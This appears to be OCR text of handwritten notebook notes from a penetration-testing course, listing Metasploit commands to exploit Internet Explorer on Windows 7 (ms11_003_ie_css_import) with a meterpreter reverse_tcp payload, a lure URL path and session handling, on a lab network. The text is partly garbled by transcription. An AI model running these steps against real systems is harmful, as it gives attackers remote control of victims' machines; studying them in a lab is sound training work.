 CLASSMATE
Date
Page
Req windows 7 to exploit
• background ← this is the command for
keep this attack in back
ground.
Here are attacking another windows by putting
1 attack of win 1 in background.
win 2:- 133
Internet explorer window payload ARORA Attack win 7
• sessions -l
to list attacks going on
• use exploit/windows/browser/ms11_003
ie_css_import.
• show options
• set payload windows/meterpreter/reverse_tcp
• show options
• set LHOST 192.168.80.132 ← (kali ip)
• show options
• set SRVHOST 192.168.80.132 specific
kali ip.
This time we are sending him URL
now. (Not any application)
• set URIPATH /tinku (set URL victim)
can see
• set OBFUSCATE false ↔ not
sending
not readable java
format → obfustate
Javascript
• exploit
online